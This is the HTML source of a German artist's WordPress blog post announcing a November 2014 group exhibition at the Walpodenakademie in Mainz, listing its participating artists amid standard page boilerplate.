

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harthbasel.de/2793/
body_size: 12915
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title> Harthbasel</title>

	<style type="text/css" media="screen">
		@import url( https://harthbasel.de/wp-content/themes/classic/style.css );
	</style>

	<link rel="pingback" href="https://harthbasel.de/xmlrpc.php" />
		<link rel='archives' title='Januar 2026' href='https://harthbasel.de/2026/01/' />
	<link rel='archives' title='September 2025' href='https://harthbasel.de/2025/09/' />
	<link rel='archives' title='Mai 2025' href='https://harthbasel.de/2025/05/' />
	<link rel='archives' title='April 2025' href='https://harthbasel.de/2025/04/' />
	<link rel='archives' title='Dezember 2024' href='https://harthbasel.de/2024/12/' />
	<link rel='archives' title='September 2024' href='https://harthbasel.de/2024/09/' />
	<link rel='archives' title='August 2024' href='https://harthbasel.de/2024/08/' />
	<link rel='archives' title='April 2024' href='https://harthbasel.de/2024/04/' />
	<link rel='archives' title='März 2024' href='https://harthbasel.de/2024/03/' />
	<link rel='archives' title='Januar 2024' href='https://harthbasel.de/2024/01/' />
	<link rel='archives' title='Dezember 2023' href='https://harthbasel.de/2023/12/' />
	<link rel='archives' title='November 2023' href='https://harthbasel.de/2023/11/' />
	<link rel='archives' title='Juni 2023' href='https://harthbasel.de/2023/06/' />
	<link rel='archives' title='Januar 2023' href='https://harthbasel.de/2023/01/' />
	<link rel='archives' title='September 2022' href='https://harthbasel.de/2022/09/' />
	<link rel='archives' title='Juli 2022' href='https://harthbasel.de/2022/07/' />
	<link rel='archives' title='Februar 2022' href='https://harthbasel.de/2022/02/' />
	<link rel='archives' title='November 2021' href='https://harthbasel.de/2021/11/' />
	<link rel='archives' title='Oktober 2021' href='https://harthbasel.de/2021/10/' />
	<link rel='archives' title='Juli 2021' href='https://harthbasel.de/2021/07/' />
	<link rel='archives' title='Juni 2021' href='https://harthbasel.de/2021/06/' />
	<link rel='archives' title='April 2021' href='https://harthbasel.de/2021/04/' />
	<link rel='archives' title='Februar 2021' href='https://harthbasel.de/2021/02/' />
	<link rel='archives' title='Dezember 2020' href='https://harthbasel.de/2020/12/' />
	<link rel='archives' title='September 2020' href='https://harthbasel.de/2020/09/' />
	<link rel='archives' title='Juli 2020' href='https://harthbasel.de/2020/07/' />
	<link rel='archives' title='Juni 2020' href='https://harthbasel.de/2020/06/' />
	<link rel='archives' title='März 2020' href='https://harthbasel.de/2020/03/' />
	<link rel='archives' title='Februar 2020' href='https://harthbasel.de/2020/02/' />
	<link rel='archives' title='Januar 2020' href='https://harthbasel.de/2020/01/' />
	<link rel='archives' title='Dezember 2019' href='https://harthbasel.de/2019/12/' />
	<link rel='archives' title='November 2019' href='https://harthbasel.de/2019/11/' />
	<link rel='archives' title='Oktober 2019' href='https://harthbasel.de/2019/10/' />
	<link rel='archives' title='August 2019' href='https://harthbasel.de/2019/08/' />
	<link rel='archives' title='Juli 2019' href='https://harthbasel.de/2019/07/' />
	<link rel='archives' title='Mai 2019' href='https://harthbasel.de/2019/05/' />
	<link rel='archives' title='April 2019' href='https://harthbasel.de/2019/04/' />
	<link rel='archives' title='März 2019' href='https://harthbasel.de/2019/03/' />
	<link rel='archives' title='Januar 2019' href='https://harthbasel.de/2019/01/' />
	<link rel='archives' title='Dezember 2018' href='https://harthbasel.de/2018/12/' />
	<link rel='archives' title='November 2018' href='https://harthbasel.de/2018/11/' />
	<link rel='archives' title='Oktober 2018' href='https://harthbasel.de/2018/10/' />
	<link rel='archives' title='September 2018' href='https://harthbasel.de/2018/09/' />
	<link rel='archives' title='August 2018' href='https://harthbasel.de/2018/08/' />
	<link rel='archives' title='Juli 2018' href='https://harthbasel.de/2018/07/' />
	<link rel='archives' title='Juni 2018' href='https://harthbasel.de/2018/06/' />
	<link rel='archives' title='Mai 2018' href='https://harthbasel.de/2018/05/' />
	<link rel='archives' title='April 2018' href='https://harthbasel.de/2018/04/' />
	<link rel='archives' title='Januar 2018' href='https://harthbasel.de/2018/01/' />
	<link rel='archives' title='Dezember 2017' href='https://harthbasel.de/2017/12/' />
	<link rel='archives' title='November 2017' href='https://harthbasel.de/2017/11/' />
	<link rel='archives' title='Oktober 2017' href='https://harthbasel.de/2017/10/' />
	<link rel='archives' title='September 2017' href='https://harthbasel.de/2017/09/' />
	<link rel='archives' title='August 2017' href='https://harthbasel.de/2017/08/' />
	<link rel='archives' title='Juli 2017' href='https://harthbasel.de/2017/07/' />
	<link rel='archives' title='Juni 2017' href='https://harthbasel.de/2017/06/' />
	<link rel='archives' title='Mai 2017' href='https://harthbasel.de/2017/05/' />
	<link rel='archives' title='März 2017' href='https://harthbasel.de/2017/03/' />
	<link rel='archives' title='Februar 2017' href='https://harthbasel.de/2017/02/' />
	<link rel='archives' title='Dezember 2016' href='https://harthbasel.de/2016/12/' />
	<link rel='archives' title='November 2016' href='https://harthbasel.de/2016/11/' />
	<link rel='archives' title='September 2016' href='https://harthbasel.de/2016/09/' />
	<link rel='archives' title='August 2016' href='https://harthbasel.de/2016/08/' />
	<link rel='archives' title='Juni 2016' href='https://harthbasel.de/2016/06/' />
	<link rel='archives' title='Mai 2016' href='https://harthbasel.de/2016/05/' />
	<link rel='archives' title='April 2016' href='https://harthbasel.de/2016/04/' />
	<link rel='archives' title='Januar 2016' href='https://harthbasel.de/2016/01/' />
	<link rel='archives' title='Dezember 2015' href='https://harthbasel.de/2015/12/' />
	<link rel='archives' title='November 2015' href='https://harthbasel.de/2015/11/' />
	<link rel='archives' title='Oktober 2015' href='https://harthbasel.de/2015/10/' />
	<link rel='archives' title='September 2015' href='https://harthbasel.de/2015/09/' />
	<link rel='archives' title='August 2015' href='https://harthbasel.de/2015/08/' />
	<link rel='archives' title='April 2015' href='https://harthbasel.de/2015/04/' />
	<link rel='archives' title='Januar 2015' href='https://harthbasel.de/2015/01/' />
	<link rel='archives' title='Dezember 2014' href='https://harthbasel.de/2014/12/' />
	<link rel='archives' title='November 2014' href='https://harthbasel.de/2014/11/' />
	<link rel='archives' title='Oktober 2014' href='https://harthbasel.de/2014/10/' />
	<link rel='archives' title='September 2014' href='https://harthbasel.de/2014/09/' />
	<link rel='archives' title='August 2014' href='https://harthbasel.de/2014/08/' />
	<link rel='archives' title='Juli 2014' href='https://harthbasel.de/2014/07/' />
	<link rel='archives' title='Juni 2014' href='https://harthbasel.de/2014/06/' />
	<link rel='archives' title='Mai 2014' href='https://harthbasel.de/2014/05/' />
	<link rel='archives' title='April 2014' href='https://harthbasel.de/2014/04/' />
	<link rel='archives' title='März 2013' href='https://harthbasel.de/2013/03/' />
	<link rel='archives' title='November 2011' href='https://harthbasel.de/2011/11/' />
	<link rel='archives' title='Januar 2011' href='https://harthbasel.de/2011/01/' />
	<link rel='archives' title='Juni 2009' href='https://harthbasel.de/2009/06/' />
	<link rel='archives' title='April 2009' href='https://harthbasel.de/2009/04/' />
	<link rel='archives' title='März 2009' href='https://harthbasel.de/2009/03/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Harthbasel &raquo; Feed" href="https://harthbasel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Harthbasel &raquo; Kommentar-Feed" href="https://harthbasel.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/harthbasel.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://harthbasel.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://harthbasel.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fhw_dsgvo_cookie_register_frontend_style-css' href='https://harthbasel.de/wp-content/plugins/dsgvo-tools-cookie-hinweis-datenschutz/styles/frontend.css?ver=1769012326' type='text/css' media='all' />
<script type='text/javascript' src='https://harthbasel.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://harthbasel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://harthbasel.de/wp-content/plugins/dsgvo-tools-cookie-hinweis-datenschutz/js/js.js?ver=1769012326' id='fhw_dsgvo_cookie_js-js'></script>
<link rel="https://api.w.org/" href="https://harthbasel.de/wp-json/" /><link rel="alternate" type="application/json" href="https://harthbasel.de/wp-json/wp/v2/posts/2793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harthbasel.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://harthbasel.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://harthbasel.de/2793/" />
<link rel='shortlink' href='https://harthbasel.de/?p=2793' />
<link rel="alternate" type="application/json+oembed" href="https://harthbasel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharthbasel.de%2F2793%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://harthbasel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharthbasel.de%2F2793%2F&#038;format=xml" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://harthbasel.de/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
</head>

<body class="post-template-default single single-post postid-2793 single-format-standard">
<div id="rap">
<h1 id="header">
	<a href="https://harthbasel.de/">Harthbasel</a>
	<span id="tagline"></span>
</h1>

<div id="content">
<!-- end header -->


<h2>7. November 2014</h2>
<div class="post-2793 post type-post status-publish format-standard hentry category-wunschzettel" id="post-2793">
	 <h3 class="storytitle"><a href="https://harthbasel.de/2793/" rel="bookmark"></a></h3>
	<div class="meta">Filed under: <a href="https://harthbasel.de/category/wunschzettel/" rel="category tag">Wunschzettel</a> &#8212;  klaus @ 12:19 </div>

	<div class="storycontent">
		<p><span style="color: #ff0000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: x-large;"><b><span style="font-family: Arial,
              sans-serif;">Kunst              ist im Verein am Schönsten</span></b></span></span></span><br />
<span style="color: #999999;"><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><b><span style="color: #009900;"><span style="font-size: large;">Freitag                28.11., 20 Uhr, Walpodenakademie, Neubrunnenstraße 8,                55116 Mainz</span></span></b></span></span></span><br />
<span style="color: #999999;"><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><b><span style="font-family: Arial,
              sans-serif;">Gruppenausstellung              bis 21.12. mit</span><span style="font-family: Arial, sans-serif;">               </span><span style="font-family: Arial, sans-serif;"><i>Brandstifter</i></span><span style="font-family: Arial, sans-serif;"><i>,               </i></span><span style="font-family: Arial, sans-serif;"><i>DeePee</i></span><span style="font-family: Arial, sans-serif;"><i>,               </i></span><span style="font-family: Arial, sans-serif;"><i>Dolores                    Hackenberg</i></span><span style="font-family: Arial, sans-serif;"><i>,               </i></span><span style="font-family: Arial, sans-serif;"><i>Klaus                  Harth</i></span><span style="font-family: Arial, sans-serif;"><i>,               </i></span><span style="font-family: Arial, sans-serif;"><i>Joachim                  Holz</i></span><span style="font-family: Arial, sans-serif;"><i>,               </i></span><span style="font-family: Arial, sans-serif;"><i>Manfred                  Keitel,</i></span><span style="font-family: Arial, sans-serif;"><i>Hannelore                    König,</i></span><span style="font-family: Arial,
              sans-serif;"><i>               </i></span><span style="font-family: Arial, sans-serif;"><i>Anne                    Kuprat</i></span><span style="font-family: Arial,
              sans-serif;"><i>,               </i></span><span style="font-family: Arial, sans-serif;"><i>Christian                  Packmann</i></span><span style="font-family: Arial,
              sans-serif;"><i>, </i></span><span style="font-family: Arial,
              sans-serif;"><i>August                  Priebe</i></span><span style="font-family: Arial, sans-serif;"><i>,               </i></span><span style="font-family: Arial, sans-serif;"><i>Tanja                  Roolfs</i></span><span style="font-family: Arial, sans-serif;"><i>,               </i></span><span style="font-family: Arial, sans-serif;"><i>Barbara                  Rößler</i></span><span style="font-family: Arial, sans-serif;"><i>,               </i></span><span style="font-family: Arial, sans-serif;"><i>Tom                  Röth</i></span><span style="font-family: Arial, sans-serif;"><i>,               </i></span><span style="font-family: Arial, sans-serif;"><i>Johannes                  Schebler</i></span><span style="font-family: Arial,
              sans-serif;"><i>, </i></span><span style="font-family: Arial,
              sans-serif;"><i>Ralf                  Thorn</i></span><span style="font-family: Arial, sans-serif;"><i>,                V</i></span><span style="font-family: Arial, sans-serif;"><i>ioletta                  Vollrath</i></span><span style="font-family: Arial,
              sans-serif;"><i>, </i></span><span style="font-family: Arial,
              sans-serif;"><i>Bianca                  Wagner</i></span><span style="font-family: Arial, sans-serif;"><i>,               </i></span><span style="font-family: Arial, sans-serif;"><i>Holger                  Wilmesmeier;</i></span></b></span></span></span><br />
<span style="color: #999999;"><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><b><span style="font-family: Helvetica,
              Arial, sans-serif;"><a href="https://3c.web.de/mail/client/dereferrer?redirectUrl=http%3A%2F%2Fwww.Kunstzwerg.net%2F" target="_blank">www.Kunstzwerg.net</a></span>           </b></span></span></span></p>
	</div>

	<div class="feedback">
				<span>Kommentare deaktiviert<span class="screen-reader-text"> für </span></span>	</div>

</div>


<h2 id="comments">Keine Kommentare</h2>

	<p>No comments yet.</p>

<p><a href="https://harthbasel.de/2793/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a></p>

<p>Sorry, the comment form is closed at this time.</p>



<!-- begin footer -->
</div>

<!-- begin sidebar -->
<div id="menu">

<ul>
	<li class="pagenav">Seiten:<ul><li class="page_item page-item-166"><a href="https://harthbasel.de/100-tage-100-zeichnungen-wien-2002/">100 Tage &#8211; 100 Zeichnungen, Wien 2002</a></li>
<li class="page_item page-item-1297"><a href="https://harthbasel.de/14x72/">14&#215;7+2</a></li>
<li class="page_item page-item-4361"><a href="https://harthbasel.de/50-voegel/">50 Vögel</a></li>
<li class="page_item page-item-359"><a href="https://harthbasel.de/50-vogel/">50 Vögel</a></li>
<li class="page_item page-item-2620"><a href="https://harthbasel.de/alles-falsch/">alles falsch</a></li>
<li class="page_item page-item-1507"><a href="https://harthbasel.de/altemar-friegauer/">altemar frigauer</a></li>
<li class="page_item page-item-4342"><a href="https://harthbasel.de/ameisen/">Ameisen</a></li>
<li class="page_item page-item-215"><a href="https://harthbasel.de/aquarelle-1999/">Aquarelle 1999</a></li>
<li class="page_item page-item-5919"><a href="https://harthbasel.de/aquarelle-20-jahre-spaeter/">Aquarelle 20 Jahre später</a></li>
<li class="page_item page-item-56"><a href="https://harthbasel.de/nachrichten-fur-besucher/">Automatenfotos</a></li>
<li class="page_item page-item-1388"><a href="https://harthbasel.de/balkon-und-garten/">balkon und garten</a></li>
<li class="page_item page-item-4063"><a href="https://harthbasel.de/ballaststoffe-aus-meiner-vergangenheit/">ballaststoffe (aus meiner Vergangenheit)</a></li>
<li class="page_item page-item-4704"><a href="https://harthbasel.de/bh-klangkoerper/">BH KlangKoerper</a></li>
<li class="page_item page-item-231"><a href="https://harthbasel.de/bilder-aus-wien/">Bilder aus Wien</a></li>
<li class="page_item page-item-1178"><a href="https://harthbasel.de/bilder-mit-himmeln/">Bilder mit Himmeln</a></li>
<li class="page_item page-item-4521"><a href="https://harthbasel.de/blaumeiseostern/">blaumeise/ostern</a></li>
<li class="page_item page-item-5413"><a href="https://harthbasel.de/botanischer-garten-burbach/">botanischer garten burbach</a></li>
<li class="page_item page-item-5935"><a href="https://harthbasel.de/botanischer-garten-voelklingen/">Botanischer Garten Völklingen</a></li>
<li class="page_item page-item-72"><a href="https://harthbasel.de/und-noch-eine-testseite/">Breughel</a></li>
<li class="page_item page-item-3843"><a href="https://harthbasel.de/callas/">callas</a></li>
<li class="page_item page-item-4801"><a href="https://harthbasel.de/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-4000"><a href="https://harthbasel.de/der-fall-sola/">der fall SOLA</a></li>
<li class="page_item page-item-5864"><a href="https://harthbasel.de/der-himmel-kann-wolken/">Der Himmel kann Wolken</a></li>
<li class="page_item page-item-6223"><a href="https://harthbasel.de/der-kaiser-von-atlantis/">der kaiser von atlantis</a></li>
<li class="page_item page-item-2452"><a href="https://harthbasel.de/der-optimismus-kehrt-zurueck/">der optimismus kehrt zurück</a></li>
<li class="page_item page-item-5713"><a href="https://harthbasel.de/der-radiozeichner-2/">der radiozeichner &#8211; &#8211; &#8211;</a></li>
<li class="page_item page-item-1314"><a href="https://harthbasel.de/die-gagarin-show/">die gagarin-show</a></li>
<li class="page_item page-item-1759"><a href="https://harthbasel.de/die-stadt-nk/">die stadt (nk)</a></li>
<li class="page_item page-item-3587"><a href="https://harthbasel.de/dinge/">DINGE</a></li>
<li class="page_item page-item-2993"><a href="https://harthbasel.de/duesseldorf-ephemer/">düsseldorf &#8211; EPHEMER</a></li>
<li class="page_item page-item-65"><a href="https://harthbasel.de/einen-vogel-zu-haben-ist-besser-als-nichts-zu-haben/">Einen Vogel haben.</a></li>
<li class="page_item page-item-320"><a href="https://harthbasel.de/lieblingszeichnungen/">einige Zeichnungen</a></li>
<li class="page_item page-item-1846"><a href="https://harthbasel.de/epiphanie/">epiphanie</a></li>
<li class="page_item page-item-2488"><a href="https://harthbasel.de/falsche-versprechungen/">FALSCHE VERSPRECHUNGEN</a></li>
<li class="page_item page-item-5373"><a href="https://harthbasel.de/flommersfeld-ein-film-zu-einer-ausstellung/">Flommersfeld &#8211; ein Film zu einer Ausstellung</a></li>
<li class="page_item page-item-3924"><a href="https://harthbasel.de/freiburger-raum/">Freiburger Raum</a></li>
<li class="page_item page-item-3679"><a href="https://harthbasel.de/frisuren-und-haare/">frisuren und haare</a></li>
<li class="page_item page-item-4118"><a href="https://harthbasel.de/fugenpoet/">fugenpoet</a></li>
<li class="page_item page-item-1415"><a href="https://harthbasel.de/gegenden/">gegenden</a></li>
<li class="page_item page-item-841"><a href="https://harthbasel.de/geld-spielt-keine-rolle-1998/">geld spielt keine rolle (1999)</a></li>
<li class="page_item page-item-313"><a href="https://harthbasel.de/gesellschaftsfahig-sein-ist-prima/">gesellschaftsfähig sein</a></li>
